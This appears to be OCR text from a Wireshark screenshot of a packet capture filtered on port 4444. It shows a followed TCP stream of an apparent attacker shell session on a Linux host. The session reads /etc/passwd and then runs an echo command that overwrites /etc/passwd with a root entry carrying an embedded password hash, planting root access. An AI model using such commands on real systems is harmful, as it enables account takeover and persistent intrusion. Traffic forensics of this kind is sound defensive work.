 data.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕
tcp.port==4444
No. Time
39498 446.311076
39499 446.311602
39500 446.311940
39511 447.347960
39512 447.348464
39513 447.349583
39514 447.350002
40021 452.697807
40022 452.737902
43143 489.950686
43144 489.951108
43145 489.953252
43146 489.953577
47821 542.026539
47822 542.026560
47823 542.026912
48230 547.565447
48231 547.566985
48232 547.566999
48233 547.567359
Frame 43145: 1422 bytes on
Ethernet II, Src: VMware_70
Internet Protocol Version 4
Transmission Control Protoc
Data (1356 bytes)
Data [truncated]: 726f6f7
[Length: 1356]
Wireshark · 追踪 TCP 流 (tcp.stream eq 284) · data.pcapng
echo WLpoAWLex8nkqQ5
WLpoAWLex8nkqQ5
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
geoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
chrony:x:996:992::/var/lib/chrony:/sbin/nologin
tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nolog
in\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdow
n:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/ga
mes:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nolog
in\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon
:/dev/null:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x:192:192:systemd N
etwork Management:/:/sbin/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin\ncolord:x:997:995:User for col
ord:/var/lib/colord:/sbin/nologin\npulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\nchrony:x:996:992::/var/lib/chrony
:/sbin/nologin\ntomcat:x:1000:1000::/home/tomcat:/bin/bash\n" > /etc/passwd
cat /etc/passwd
root:$6$KHysqjWMnoaHJ4QW$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash
4 客户端 分组, 6 服务器 分组, 5 turn(s).
整个对话 (4404 bytes) Show data as ASCII 流 284
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Source or Destination Port: Unsigned integer (16 bits)